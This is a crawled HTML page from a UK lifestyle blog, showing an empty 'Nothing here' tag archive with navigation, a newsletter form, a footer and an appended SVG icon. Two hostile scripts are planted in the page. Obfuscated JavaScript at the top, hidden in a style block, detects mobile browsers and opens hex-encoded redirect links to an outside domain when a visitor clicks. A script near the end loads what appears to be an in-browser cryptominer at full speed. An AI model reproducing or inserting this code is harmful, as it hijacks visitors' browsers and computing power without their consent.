)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x72\x71\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x64\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
			<meta name="google-site-verification" content="iePMZZDDxmY57Kb1wweMLJZ_SQ2uHqlXSw9Pu5c1hF4" />
</head>
<body class="archive tag tag-freestyle-libre-3-price tag-3525 custom-background wp-embed-responsive wp-theme-twentytwentyone wp-child-theme-twentytwentyone-child is-light-theme has-background-white no-js hfeed">
   <!-- sidebar menu -->
   <div id="mySidenav" class="sidenav">
	  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()"><img alt="icon" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-close-white.svg"></a>
	  <ul id="menu-sidebarmenu" class="sidebar-main"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-382"><a href="https://www.trendos.co.uk/">Home</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://www.trendos.co.uk/category/books/">Books</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915"><a href="https://www.trendos.co.uk/category/business/">Business</a></li>
<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916"><a href="https://www.trendos.co.uk/category/fashion/">Fashion</a></li>
<li id="menu-item-917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-917"><a href="https://www.trendos.co.uk/category/real-estate/">Real Estate</a></li>
<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.trendos.co.uk/category/travel/">Travel</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://www.trendos.co.uk/about-us/">About us</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.trendos.co.uk/writers-guidelines/">Writers guidelines</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.trendos.co.uk/contact-us/">Contact us</a></li>
<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.trendos.co.uk/dmca-removal/">Dmca Removal</a></li>
</ul>	 
	</div>
<!--   <span style="cursor:pointer" onclick="openNav()">&#9776;</span> -->

   <!-- end sidebar menu -->
  <header class="header-small">
  	  <div class="container">
  	  	<div class="d-flex justify-content-between align-items-center">
  	  	  <div class="small-hamburger_btn">
  	  		  <a href="#" onclick="openNav()">
			     <img alt="icon" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-burger.svg">
		      </a>
		   </div> 
  	  		<div class="logo-small">
  	  			<a class="navbar-small-brand" href="https://www.trendos.co.uk">
				  <img  alt="trendos" src="https://www.trendos.co.uk/wp-content/uploads/2023/11/new-logo-trendos.png">
			   </a>
  	  		</div>
  	  		<div class="serch-small">
  	  			<div class="SearchForm">
				    <div class="SearchIcon">
				    
			        	<img alt="icon-search1" class="HeaderTopSearch" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.svg">   
		        	
		        	</div>
			<div class="SearchFormAction">
			    <form method="get" action="https://www.trendos.co.uk">
			        <input type="text" class="INputTextSearch" name="s" Placeholder="Search">
			        <input type="submit" class="INputButtonSearch" value="Search">
			    </form>
			   </div> 
			</div>
  	  		</div>
  	  	</div>
  	  </div>
  </header>
   <!-- start header -->
	<header class="header">
		<nav class="navbar navbar-expand-lg navbar-light">
		 <div class="container-fluid container-header position-relative">
		 <div class="zoella-logo d-flex align-items-center">
		 	<div class="logo-serch-searchbar d-flex flex-column">
			<a href="#" onclick="openNav()">
				<img alt="trendos" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-burger.svg">
			</a>
		  </div>
			<a class="navbar-brand ml-4" href="https://www.trendos.co.uk">
			
				<img alt="trendos" src="https://www.trendos.co.uk/wp-content/uploads/2023/11/new-logo-trendos.png">
			</a>
		  	
		</div>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
			</button>

			<div class="collapse navbar-collapse" id="navbarSupportedContent">
			<ul id="menu-top_header_menu" class="navbar-nav topHeaderMenu ml-auto"><li id="menu-item-369" class="two nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://www.trendos.co.uk/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-372" class="three nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://www.trendos.co.uk/category/health-beauty/">Health &amp; Beauty</a></li>
<li id="menu-item-368" class="four nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://www.trendos.co.uk/category/technology/">Technology</a></li>
<li id="menu-item-367" class="five nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.trendos.co.uk/category/sports/">Sports</a></li>
<li id="menu-item-373" class="seven nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://www.trendos.co.uk/category/recipes/">Recipes</a></li>
</ul>            <ul class="rightopMenu">
				    <li class="log_out">
									<a href="https://www.trendos.co.uk/login" class="bubbly-button"> Login/Register </a>
					
							
				
			  </li>
				
			
				    
				</ul>
				<div class="SearchForm">
				    <div class="SearchIcon">
				    
			        	<img alt="icon-search" class="HeaderTopSearch" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.svg">  
		        	
		        	</div>
			<div class="SearchFormAction">
			    <form method="get" action="https://www.trendos.co.uk">
			        <input type="text" class="INputTextSearch" name="s" Placeholder="Search">
			        <input type="submit" class="INputButtonSearch" value="Search">
			    </form>
			   </div> 
			</div>
			</div>
			</div>
		</nav>
	</header>
	<!-- end header -->
	<!-- end header -->
	
<section class="no-results not-found">
	<header class="page-header alignwide">
		
			<h1 class="page-title">Nothing here</h1>

			</header><!-- .page-header -->

	<div class="page-content default-max-width">

		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form role="search"  method="get" class="search-form" action="https://www.trendos.co.uk/">
	<label for="search-form-1">Search&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="Search" />
</form>

			</div><!-- .page-content -->
</section><!-- .no-results -->

    </div>
  </div>
</div>

<!-- start signup section -->
<section class="signup-sec">
	<div class="container">
		<div class="signup">
		</div>
		<div class="signup-form">
			<div class="signup-area">
			<div class="form-inner">
				<h2 class="title">Get it while it's Trending</h2>
				<p class="text">Sign up to receive our email, delivering the latest stories straight to your inbox.</p>
								<form method="post" id="FooterNewsLatterForm">
				    
				<div class="form-fields">
                     <label>Email address</label>
                    <input type="email" class="email-input" Id="FooterinputEmail" name="EMAIL" placeholder="Email"
                    required="">
                    <div class="submit-area">
						<input class="submit" id="FooterinputEmailBtn" type="button" name="submit" value="SIGN UP">
				</div>
				</div>
				<div class="nsError mt-2"></div>
				</form>
		     </div>
		  </div>
		</div>
	</div>
</section>
 <!-- end signup section -->
  <!-- start footer section -->
   <footer class="footer-main">
   	   <div class="container container-footer">
		   	
   	   	<div class="footer">
   	   		<div class="social-icons">
   	   		<div class="contact-us-box mx-2">
	   			<span>Contact us: </span>
	   			<a href="mailto:info@trendos.co.uk">info@trendos.co.uk</a>
	   		</div>
	   		<div class="contact-saperatror-border"></div>
	   		<div class="social-icon-row">
   	   	    <a class="mx-2" rel="nofollow" href="https://www.instagram.com/trendosuk/">
   	   	  		<i class="fa fa-instagram"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://twitter.com/trendosuk">
   	   	  		<svg xmlns="http://www.w3.org/2000/svg" width="18px";
    height="100%" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.facebook.com/Trendos-101599515652449">
   	   	  		<i class="fa fa-facebook-square"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.pinterest.co.uk/trendosuk/">
   	   	  		<i class="fa fa-pinterest"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.linkedin.com/in/trendos/">
   	   	  		<i class="fa fa-linkedin"></i>
   	   	  	</a>
   	   	  	</div>
   	   	  </div>
   	   	</div>
   	   	  <span class="copyright text-center">COPYRIGHT 2026  Trendos</span>
   	   </div>
   </footer>
    <!-- end footer section -->
	<!-- Optional JavaScript -->
	<!-- jQuery first, then Popper.js, then Bootstrap JS -->
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/jquery.min.js"></script>
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/popper.min.js"></script>
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/bootstrap.min.js"></script>
   
   <script>
	 function openNav() {
	   document.getElementById("mySidenav").style.width = "300px";
	}

	function closeNav() {
		document.getElementById("mySidenav").style.width = "0";
    }
  </script>

  <script>
		  	  $(function(){
		    $('#SwitchinstabtnSwitch').click(function(){ $('.Switchinstatab').toggleClass('Switchinstavisible');
		    if($('.Switchinstatab1').hasClass( "Switchinstavisible" )){
		    	$(this).addClass('SwitchinstarotatateLeft');
		      	$(this).removeClass('Switchinstarotatateright');
		    }
		    if($('.Switchinstatab2').hasClass( "Switchinstavisible" )){
		    	$(this).addClass('Switchinstarotatateright');
		      $(this).removeClass('SwitchinstarotatateLeft');
		    }
	    
		    });
		       $(".Switchinstatabbuton1").click(function(){
		       $('.Switchinstatab').removeClass("Switchinstavisible");
					$('.Switchinstatab1').addClass("Switchinstavisible");
		      $("#SwitchinstabtnSwitch").addClass('SwitchinstarotatateLeft');
		      	$("#SwitchinstabtnSwitch").removeClass('Switchinstarotatateright');
		      
		})
		$(".Switchinstatabbuton2").click(function(){
		       $('.Switchinstatab').removeClass("Switchinstavisible");
				$('.Switchinstatab2').addClass("Switchinstavisible");
	      
	      	$("#SwitchinstabtnSwitch").addClass('Switchinstarotatateright');
	        $("#SwitchinstabtnSwitch").removeClass('SwitchinstarotatateLeft');
		})
		    
		    $(".HeaderTopSearch").click(function(){

                $(".SearchFormAction").slideToggle();
            })
		    
		});
  </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone-child/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/NZwz.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script>
document.body.classList.remove('no-js');
//# sourceURL=twenty_twenty_one_supports_js
</script>
<script>
		if ( -1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/') ) {
			document.body.classList.add('is-IE');
		}
	//# sourceURL=twentytwentyone_add_ie_class
</script>
<script src="https://www.trendos.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.trendos.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.trendos.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.0.0"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.0.0" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.trendos.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.trendos.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>
    /*Start Newslatter js */
    $(document).on('click','#FooterinputEmailBtn',function(){
        $(".nsError").css("color","red");
      
       var newslatEmail = $ ("#FooterinputEmail").val().trim();
       var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
       
       nLerror = "";
       if(newslatEmail.length < 1){
           nLerror = "Your Email Is Required.";
       }
       else if(!regex.test(newslatEmail)){
           nLerror = "Your Email is not Correct";	
       }
       
       
       if(nLerror !== "" ){
             $(".nsError").show();
             $(".nsError").text(nLerror);
       }else{
            $(".newsltajaxpopup").show();
            var fd = new FormData();	
           
            fd.append('newslatEmail', newslatEmail);
            fd.append('action', 'NewsLatterEmail');
            
            $.ajax({
			type: "POST",
			url: ajax_url,
			data:fd,
			contentType: false,
			processData: false,
			success: function(e) {
			$(".newsltajaxpopup").hide();
			
			if(e === "Email Required"){
			    $(".nsError").show();
                $(".nsError").css("color","red");
                $(".nsError").text("Your Email Is Required.");
			}
			else if(e === "Submit"){
                document.getElementById("FooterNewsLatterForm").reset();
                $(".nsError").show();
                $(".nsError").css("color","green");
                $(".nsError").text("Submitted Successfully");
			}else{
				$(".nsError").show();
                $(".nsError").css("color","red");
                $(".nsError").text("Try Again.");
			}
			
			}
			});
           
            
       }
        
    });
    
    /*End Newslatter js */
</script>

<div class="newsltajaxpopup"><div class="inner-newl-img"><img src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/ajax-map.gif"></div></div>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.svg
body_size: 248
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="25px" viewBox="0 0 24 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Assets/Icons/Search</title>
    <desc>Created with Sketch.</desc>
    <g id="Assets/Icons/Search" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Icons/Search" transform="translate(1.000000, 1.000000)" stroke="#000000" stroke-width="2">
            <circle id="Oval-3" cx="8" cy="8" r="8"></circle>
            <path d="M13.375,14.375 L21.6590208,22.6590208" id="Line-3" fill="#D8D8D8" stroke-linecap="square"></path>
        </g>
    </g>
</svg>